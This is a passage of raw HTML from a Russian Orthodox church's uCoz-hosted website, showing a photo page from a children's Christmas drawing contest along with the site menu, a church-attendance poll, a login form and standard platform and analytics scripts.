

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hramkgu.ru/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_21/15-0-332
body_size: 9444
content:
<!DOCTYPE html>
<html>
<head>

  
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Фотография 21 - "Свет Рождества" - Конкурс детского рисунка - Фотоальбом - Храм Кирилла и Мефодия</title>
  <link type="text/css" rel="StyleSheet" href="/_st/my.css">
  <link rel="stylesheet" href="/.s/src/base.min.css">
  <link rel="stylesheet" href="/.s/src/layer1.min.css">
  <script src="/.s/src/jquery-1.12.4.min.js"></script>
  <script src="/.s/src/uwnd.min.js"></script>
  
  <script>
  /* --- UCOZ-JS-INIT_CODE --- */
        window.ulb = {photoPage:"Перейти на страницу с фотографией.", closeBtn:"Закрыть", error:"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next:"Следующий", prev:"Предыдущий", btnPlay:"Начать слайдшоу", btnToggle:"Изменить размер", };
  /* --- UCOZ-JS-END --- */
  </script>
  <link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css">
  <link rel="stylesheet" href="/.s/src/photo.css">
  <link rel="stylesheet" href="/.s/src/photopage.min.css">
  <script src="/.s/src/ulightbox/ulightbox.min.js"></script>
  <script src="/.s/src/photopage.min.js"></script>
  <script>
  /* --- UCOZ-JS-DATA --- */
  window.uCoz = {"language":"ru","ssid":"260614275304552730300","site":{"host":"hram-kursk.ucoz.ru","domain":"hramkgu.ru","id":"0hram-kursk"},"country":"US"};
  /* --- UCOZ-JS-CODE --- */

                function eRateEntry(select, id, a = 65, mod = 'photo', mark = +select.value, path = '', ajax, soc) {
                        if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
                        ( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
                        && _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
                }
  function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
  /* --- UCOZ-JS-END --- */
  </script>
  <style>
  .UhideBlock{display:none; }
  </style>
  <style type="text/css">
                                .u-star-rating-30 { list-style:none; margin:0px; padding:0px; width:150px; height:30px; position:relative; background: url('/.s/img/stars/3/30.png') top left repeat-x }
                                .u-star-rating-30 li{ padding:0px; margin:0px; float:left }
                                .u-star-rating-30 li a { display:block;width:30px;height: 30px;line-height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
                                .u-star-rating-30 li a:hover { background: url('/.s/img/stars/3/30.png') left center;z-index:2;left:0px;border:none }
                                .u-star-rating-30 a.u-one-star { left:0px }
                                .u-star-rating-30 a.u-one-star:hover { width:30px }
                                .u-star-rating-30 a.u-two-stars { left:30px }
                                .u-star-rating-30 a.u-two-stars:hover { width:60px }
                                .u-star-rating-30 a.u-three-stars { left:60px }
                                .u-star-rating-30 a.u-three-stars:hover { width:90px }
                                .u-star-rating-30 a.u-four-stars { left:90px }
                                .u-star-rating-30 a.u-four-stars:hover { width:120px }
                                .u-star-rating-30 a.u-five-stars { left:120px }
                                .u-star-rating-30 a.u-five-stars:hover { width:150px }
                                .u-star-rating-30 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/30.png') left bottom;position: absolute;height:30px !important;line-height:30px !important;display:block;text-indent:-9000px;z-index:1 }
  </style>
  <style type="text/css">
                #phtOtherThumbs {margin-bottom: 10px;}
                #phtOtherThumbs td {font-size: 0;}
                #oldPhotos {position: relative;overflow: hidden;}
                #leftSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat;}
                #rightSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat -22px 0;}
                #leftSwch:hover, #rightSwch:hover {opacity: .8;filter: alpha(opacity=80);}
                #phtOtherThumbs img {vertical-align: middle;}
                .photoActiveA img {}
                .otherPhotoA img {opacity: 0.5; filter: alpha(opacity=50);-webkit-transition: opacity .2s .1s ease;transition: opacity .2s .1s ease;}
                .otherPhotoA:hover img {opacity: 1; filter: alpha(opacity=100);}
                #phtOtherThumbs .ph-wrap {display: inline-block;vertical-align: middle;background: url(/.s/img/photopage/opacity02.png);}
                .animate-wrap {position: relative;left: 0;}
                .animate-wrap .ph-wrap {margin: 0 3px;}
                #phtOtherThumbs .ph-wrap, #phtOtherThumbs .ph-tc {/*width: 200px;height: 150px;*/width: auto;}
                .animate-wrap a {display: inline-block;width:  33.3%;*width: 33.3%;*zoom: 1;position: relative;}
                #phtOtherThumbs .ph-wrap {background: none;display: block;}
                .animate-wrap img {width: 100%;}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98673064, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98673064" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body style="background:url('/templattes/hram/images/1.gif'); margin:0px; padding:0px;">
  <table border="0" width="1024px" align="center" cellspacing="0" cellpadding="0">
    <tr>
      <td background="/img/head.jpg" height="221" valign="bottom">
         
        <table border="0" width="100%">
          <tr>
            <td valign="top">
               
              <div class="km"></div>
            </td>
          </tr>
        </table>
        <table border="0" width="100%" cellspacing="0">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td>
              <table border="0" width="100%" height="27">
                <tr>
                  <td width="225" valign="top"><font color="#FFFFFF">Сегодня 01.10.2023 - Воскресенье</font></td>
                  <td width="500" valign="top" align="left"><marquee scrolldelay="150" width="325">Христос Воскресе! Воистину воскресе!</marquee></td>
                  <td width="250" valign="top"></td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td bgcolor="#376DCA" height="28" align="center">  <font face="Arial" size="3"><a title="" href="/"><font color="#FFFFFF">Главная</font></a> <a title="" href="/news">  <font color="#FFFFFF">Новости</font></a> <span> <font color="#FFFFFF">История храма</font></span> <a title="" href="/publ"><span> <font color="#FFFFFF">Публикации</font></span></a> <a title="" href="/publ/propovedi/4"><span> <font color="#FFFFFF">Проповеди</font></span></a> <a title="" href="/photo"><span> <font color="#FFFFFF">Фотогалерея</font></span></a> <a title="" href="/publ/detskaja_stranichka/5"><span> <font color="#FFFFFF">Детская страничка</font></span></a> <a title="" href="/publ/raspisanie_bogosluzhenij/3"><span> <font color="#FFFFFF">Расписание Богослужений</font></span></a></font>
</td>
    </tr>
  </table>
  <table cellpadding="0" cellspacing="0" border="0" width="1024px" align="center" style="padding: 0 0px 0px 0px;">
    <tr>
      <td width="100%" align="center">
        <table border="0" cellpadding="0" cellspacing="0" width="100%" bgcolor="#FFFFFF">
          <tr>
            <td valign="top" width="200" bgcolor="#B4CCF5">
              <table bgcolor="#B4CCF5" border="0" width="100%">
                <tbody>
                  <tr>
                    <td>
                      <table border="0" cellpadding="0" cellspacing="0" width="200">
                        <tbody>
                          <tr>
                            <td colspan="3" bgcolor="#0033CC" height="28">
                              <p align="center"><b><font color="#FFFFFF">Меню сайта</font></b></p>
                            </td>
                          </tr>
                          <tr>
                            <td colspan="3"></td>
                          </tr>
                          <tr>
                            <td valign="top" width="1"></td>
                            <td>
                              <div id="uMenuDiv1" class="uMenuV" style="position:relative;">
                                <ul class="uMenuRoot">
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/index/istorija_khrama/0-5"><span>История храма</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/photo"><span>Фотоальбомы</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/publ"><span>Публикации</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/publ/gazeta_bukvica/10"><span>"Буквица"</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/load"><span>Духовные песнопения</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/faq"><span>Вопрос настоятелю</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/blog"><span>Анонс</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/index/info/0-2"><span>Информация о сайте</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/gb"><span>Гостевая книга</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/dir/"><span>Друзья сайта</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/index/zapiska_na_molitvu/0-11"><span>Записка на молитву</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/index/panorama_khrama/0-15"><span>Панорама храма</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                  <li>
                                    <div class="umn-tl">
                                      <div class="umn-tr">
                                        <div class="umn-tc"></div>
                                      </div>
                                    </div>
                                    <div class="umn-ml">
                                      <div class="umn-mr">
                                        <div class="umn-mc">
                                          <div class="uMenuItem">
                                            <a href="/board/"><span>Доска объявлений</span></a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="umn-bl">
                                      <div class="umn-br">
                                        <div class="umn-bc">
                                          <div class="umn-footer"></div>
                                        </div>
                                      </div>
                                    </div>
                                  </li>
                                </ul>
                              </div>
                              <script>
                              $(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})
                              </script>
                            </td>
                            <td valign="top" width="1"></td>
                          </tr>
                        </tbody>
                      </table>
                      <table border="0" cellpadding="0" cellspacing="0" width="200">
                        <tbody>
                          <tr>
                            <td colspan="3" style="background: none repeat scroll 0% 0% rgb(0, 51, 204); color: rgb(255, 255, 255);" align="center" height="28"><b>Категории раздела</b></td>
                          </tr>
                          <tr>
                            <td colspan="3"></td>
                          </tr>
                          <tr>
                            <td width="1"></td>
                            <td style="background-position: 0% 0%; padding: 5px; border-top: 1px solid rgb(205, 205, 205); border-bottom: 1px solid rgb(205, 205, 205); background-image: none; background-repeat: repeat; background-attachment: scroll;">
                              <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
                                <tr>
                                  <td style="width:100%" class="catsTd" valign="top" id="cid15">
                                    <a href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/15" class="catNameActive">"Свет Рождества"</a> <span class="catNumData" style="unicode-bidi:embed;">[21]</span>
                                  </td>
                                </tr>
                                <tr>
                                  <td style="width:100%" class="catsTd" valign="top" id="cid16">
                                    <a href="/photo/konkurs_detskogo_risunka/quot_paskhalnaja_radost_quot/16" class="catName">"Пасхальная радость"</a> <span class="catNumData" style="unicode-bidi:embed;">[14]</span>
                                  </td>
                                </tr>
                              </table>
                            </td>
                            <td valign="top" width="1"></td>
                          </tr>
                        </tbody>
                      </table>
                      <table border="0" cellpadding="0" cellspacing="0" width="200">
                        <tbody>
                          <tr>
                            <td colspan="3" align="center" bgcolor="#0033CC" height="28"><b><font color="#FFFFFF">Новости РПЦ</font></b></td>
                          </tr>
                          <tr>
                            <td colspan="3"></td>
                          </tr>
                          <tr>
                            <td valign="top" width="1"></td>
                            <td style="background-position: 0% 0%; padding: 5px; border-top: 1px solid rgb(205, 205, 205); border-bottom: 1px solid rgb(205, 205, 205); background-image: none; background-repeat: repeat; background-attachment: scroll;">
                              <script src="/rssi/1"></script>
                            </td>
                            <td valign="top" width="1"></td>
                          </tr>
                        </tbody>
                      </table>
                      <table border="0" cellpadding="0" cellspacing="0" width="200">
                        <tbody>
                          <tr>
                            <td colspan="3" style="" align="center" bgcolor="#0033CC" height="28"><font color="#FFFFFF"><b>Наш опрос</b></font></td>
                          </tr>
                          <tr>
                            <td colspan="3"></td>
                          </tr>
                          <tr>
                            <td valign="top" width="1"></td>
                            <td>
                              <script>
                              function pollnow025(){document.getElementById('PlBtn025').disabled=true;_uPostForm('pollform025',{url:'/poll/',type:'POST'});}function polll025(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-025',type:'GET'});}
                              </script>
                              <div id="pollBlock025">
                                <form id="pollform025" onsubmit="pollnow025();return false;" name="pollform025">
                                  <div class="pollBlock">
                                    <div class="pollQue">
                                      <b>Вы ходите в церковь...</b>
                                    </div>
                                    <div class="pollAns">
                                      <div class="answer">
                                        <input id="a0251" type="radio" name="answer" value="1" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a0251">Каждую неделю в Воскресенье</label>
                                      </div>
                                      <div class="answer">
                                        <input id="a0252" type="radio" name="answer" value="2" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a0252">Хожу и на Литургию и на Вечерню</label>
                                      </div>
                                      <div class="answer">
                                        <input id="a0253" type="radio" name="answer" value="3" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a0253">По большим праздникам</label>
                                      </div>
                                      <div class="answer">
                                        <input id="a0254" type="radio" name="answer" value="4" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a0254">Раз в месяц</label>
                                      </div>
                                      <div class="answer">
                                        <input id="a0255" type="radio" name="answer" value="5" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a0255">Пасха и Рождество</label>
                                      </div>
                                      <div class="answer">
                                        <input id="a0256" type="radio" name="answer" value="6" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a0256">Не хожу, но считаю себя православным</label>
                                      </div>
                                      <div class="answer">
                                        <input id="a0257" type="radio" name="answer" value="7" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;" for="a0257">Не хожу и не считаю себя православным</label>
                                      </div>
                                      <div id="pollSbm025" class="pollButton">
                                        <input class="pollBut" id="PlBtn025" type="submit" value="Ответить">
                                      </div>
<input type="hidden" name="ssid" value="260614275304552730300"> <input type="hidden" name="id" value="1"> <input type="hidden" name="a" value="1"> <input type="hidden" name="ajax" value="025">
                                    </div>
                                    <div class="pollLnk">
                                      <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a>
                                    </div>
                                    <div class="pollTot">
                                      Всего ответов: <b>1911</b>
                                    </div>
                                  </div>
                                </form>
                              </div>
                            </td>
                            <td width="1"></td>
                          </tr>
                        </tbody>
                      </table>
                      <table border="0" cellpadding="0" cellspacing="0" height="163" width="200">
                        <tbody>
                          <tr>
                            <td colspan="3" align="center" bgcolor="#0033CC" height="28"><b><font color="#FFFFFF">Статистика</font></b></td>
                          </tr>
                          <tr>
                            <td colspan="3"></td>
                          </tr>
                          <tr>
                            <td width="1"></td>
                            <td>
                              <div align="center">
                                <br>
                                    <img src="http://www.hristianstvo.ru/images/ru-88x31-native1.gif" title="Православное христианство" border="0" height="31" width="88">
                                <hr>
                                <div class="tOnline" id="onl1">
                                  Онлайн всего: <b>1</b>
                                </div>
                                <div class="gOnline" id="onl2">
                                  Гостей: <b>1</b>
                                </div>
                                <div class="uOnline" id="onl3">
                                  Пользователей: <b>0</b>
                                </div>
                              </div>
                            </td>
                            <td width="1"><br></td>
                          </tr>
                        </tbody>
                      </table>
                      <table border="0" cellpadding="0" cellspacing="0" width="200">
                        <tbody>
                          <tr>
                            <td colspan="3" align="center" bgcolor="#0033CC" height="28"><b><font color="#FFFFFF">Форма входа</font></b></td>
                          </tr>
                          <tr>
                            <td colspan="3"><br></td>
                          </tr>
                          <tr>
                            <td valign="top" width="1"><br></td>
                            <td>
                              <script>
                              sendFrm549925 = function() {
                              var o   = $('#frmLg549925')[0];
                              var pos = _uGetOffset(o);
                              var o2  = $('#blk549925')[0];
                              document.body.insertBefore(o2, document.body.firstChild);
                              $(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad">');
                              _uPostForm('frmLg549925', {type:'POST', url:'/index/sub/', error:function() {
                              $('#blk549925').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже">');
                              _uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже', '', {w:250, h:90, tm:3000, pad:'15px'} );
                              setTimeout("$('#blk549925').css('display', 'none');", '1500');
                              }});
                              }
                              </script>
                              <div id="blk549925" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>
                              <form id="frmLg549925" action="/index/sub/" method="post" style="margin:0" onsubmit="sendFrm549925(); return false;" name="frmLg549925">
                                <table border="0" cellspacing="1" cellpadding="0" width="100%">
                                  <tr>
                                    <td width="20%" nowrap>Логин:</td>
                                    <td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"></td>
                                  </tr>
                                  <tr>
                                    <td>Пароль:</td>
                                    <td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="32"></td>
                                  </tr>
                                </table>
                                <table border="0" cellspacing="1" cellpadding="0" width="100%">
                                  <tr>
                                    <td nowrap>
<input id="rementry" type="checkbox" name="rem" value="1" checked><label for="rementry">запомнить</label>
</td>
                                    <td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"></td>
                                  </tr>
                                  <tr>
                                    <td colspan="2">
                                      <div style="text-align:center;">
                                        <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a>
                                      </div>
                                    </td>
                                  </tr>
                                </table>
<input type="hidden" name="a" value="2"> <input type="hidden" name="ajax" value="1"> <input type="hidden" name="rnd" value="925">
                              </form>
                            </td>
                            <td valign="top" width="1"><br></td>
                            <td><br></td>
                          </tr>
                        </tbody>
                      </table>  <a href="/"><img src="/foto/baner/baner1.gif" title="Храм святых равноапостольных Кирилла и Мефодия при КГУ" border="0" height="31" width="88"></a> <img alt="Горнальский Свято-Николаевский Белогорский мужской монастырь" src="http://gornal.prihod.ru/users/18/618/editor_files/file/Gornal_banner_88x31.gif" height="31" width="88">
                      <p></p>
                          <a href="/index/zapiska_na_molitvu/0-11"><img src="/baner/zapiska.gif" title="Записка на молитву" border="0" height="230" width="180"></a>
                    </td>
                  </tr>
                </tbody>
              </table>
            </td>
            <td valign="top" style="padding:0px 5px 0px 5px;">
              <table border="0" cellpadding="15" cellspacing="0" width="100%">
                <tr>
                  <td>
                    <a href="/">Главная</a> » <a href="/photo/">Фотоальбом</a> » <a href="/photo/konkurs_detskogo_risunka/14">Конкурс детского рисунка</a> » <a href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/15">"Свет Рождества"</a> » Фотография 21
                    <hr>
                    <table border="0" width="100%" cellspacing="1" cellpadding="2">
                      <tr>
                        <td colspan="2" align="center"></td>
                      </tr>
                      <tr>
                        <td colspan="2" align="center">
                          <div style="margin-bottom: 20px">
                            <span style="display:none;" class="fpaping"></span>
                          </div>
<span id="phtmDiv35"><span id="phtmSpan35" style="position:relative"></span></span>
                        </td>
                      </tr>
                      <tr>
                        <td colspan="2" class="eDetails" style="text-align:center;">
                          Просмотров: 1404 | Размеры: 1024x683px/298.9Kb
                          <div style="padding-top:4px;">
                            Дата: 19.01.2011 | Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">administrator</a>
                          </div>
                        </td>
                      </tr>
                      <tr>
                        <td align="center" colspan="2">
                          Просмотреть оригинал
                          <hr>
                        </td>
                      </tr>
                      <tr>
                        <td align="center">
                          <script>
                                var usrarids = {};
                                function ustarrating(id, mark) {
                                        if (!usrarids[id]) {
                                                usrarids[id] = 1;
                                                $(".u-star-li-"+id).hide();
                                                _uPostForm('', {type:'POST', url:'/photo/', data:{
                                                        'a':'65',
                                                        'id':id,
                                                        'mark':mark,
                                                        'mod':'photo',
                                                        'ajax':'2'
                                                }});
                                        }
                                }
                          </script>
                          <ul id="uStarRating332" class="uStarRating332 u-star-rating-30" title="Рейтинг: 0.0/0">
                            <li id="uCurStarRating332" class="u-current-rating uCurStarRating332" style="width:0%;">
                            </li>
<li class="u-star-li-332">
                              <a href="#" onclick="ustarrating('332', 1); return false;" class="u-one-star">1</a>
                            </li>
                            <li class="u-star-li-332">
                              <a href="#" onclick="ustarrating('332', 2); return false;" class="u-two-stars">2</a>
                            </li>
                            <li class="u-star-li-332">
                              <a href="#" onclick="ustarrating('332', 3); return false;" class="u-three-stars">3</a>
                            </li>
                            <li class="u-star-li-332">
                              <a href="#" onclick="ustarrating('332', 4); return false;" class="u-four-stars">4</a>
                            </li>
                            <li class="u-star-li-332">
                              <a href="#" onclick="ustarrating('332', 5); return false;" class="u-five-stars">5</a>
                            </li>
                          </ul>
                          <div style="font-size:10px">
                            Рейтинг: <b><span id="entRating332">0.0</span></b>/<span id="entRated332">0</span>
                          </div>
                        </td>
                      </tr>
                      <tr>
                        <td colspan="2" height="10">
                          <hr>
                        </td>
                      </tr>
                      <tr>
                        <td colspan="2" align="center">
                          <script>
                          $(function() {
                          if (typeof($('#leftSwch').attr('onclick')) === 'function') {
                          $('#leftSwch').click($('#leftSwch').attr('onclick'));
                          $('#rightSwch').click($('#rightSwch').attr('onclick'));
                          } else {
                          $('#leftSwch').click(new Function($('#leftSwch').attr('onclick')));
                          $('#rightSwch').click(new Function($('#rightSwch').attr('onclick')));
                          }
                          $('#leftSwch').removeAttr('onclick');
                          $('#rightSwch').removeAttr('onclick');
                          });

                          function doPhtSwitch(n,f,p,d) {
                          if (!f){f=0;}
                          $('#leftSwch').off('click');
                          $('#rightSwch').off('click');
                          var url = '/photo/15-0-0-10-'+n+'-'+f+'-'+p;
                          $.ajax({
                          url: url,
                          dataType: 'xml',
                          success: function( response) {
                                try {
                                        var photosList = [];
                                        photosList['images'] = [];
                                        $($('cmd', response).eq(0).text()).find('a').each(function() {
                                                if ($(this).hasClass('leftSwitcher')) {
                                                        photosList['left'] = $(this).attr('onclick');
                                                } else if ($(this).hasClass('rightSwitcher')) {
                                                        photosList['right'] = $(this).attr('onclick');
                                                } else {photosList['images'].push(this);}
                                        });
                                        photosListCallback.call(photosList, photosList, d);
                                } catch(exception) {
                                        throw new TypeError( "getPhotosList: server response does not seems to be a valid uCoz XML-RPC code: " . response );
                                }
                          }
                          });
                          }

                          function photosListCallback(photosList, direction) {
                          var dirSign;
                          var imgWrapper = $('#oldPhotos'); // CHANGE this if structure of nearest images changes!
                          var width = imgWrapper.width();
                          imgWrapper.width(width);
                          imgWrapper = imgWrapper.find(' > span');
                          newImg = $('<span/>', {
                          id: 'newImgs'
                          });
                          $.each(photosList['images'], function() {
                          newImg.append(this);
                          });
                          if (direction == 'right') {
                          dirSign = '-';
                          imgWrapper.append(newImg);
                          } else {
                          dirSign = '+';
                          imgWrapper.prepend(newImg).css('left', '-' + width + 'px');
                          }
                          newImg.find('a').eq(0).unwrap();
                          imgWrapper.animate({left: dirSign + '=' + width + 'px'}, 400, function() {
                          var oldDelete = imgWrapper.find('a');
                          if (direction == 'right') {oldDelete = oldDelete.slice(0, 3);}
                          else {oldDelete = oldDelete.slice(-3);}
                          oldDelete.remove();
                          imgWrapper.css('left', 0);
                          try {
                                if (typeof(photosList['left']) === 'function') {
                                        $('#leftSwch').click(photosList['left']);
                                        $('#rightSwch').click(photosList['right']);
                                } else {
                                        $('#leftSwch').click(new Function(photosList['left']));
                                        $('#rightSwch').click(new Function(photosList['right']));
                                }
                          } catch(exception) {
                                if ( console && console.log ) console.log('Something went wrong: ', exception);
                          }
                          });
                          }
                          </script>
                          <div id="phtOtherThumbs" class="phtThumbs">
                            <table border="0" cellpadding="0" cellspacing="0">
                              <tr>
                                <td>
                                  <a id="leftSwch" class="leftSwitcher" href="javascript:;" rel="nofollow" onclick="doPhtSwitch('17','1','332', 'left');"></a>
                                </td>
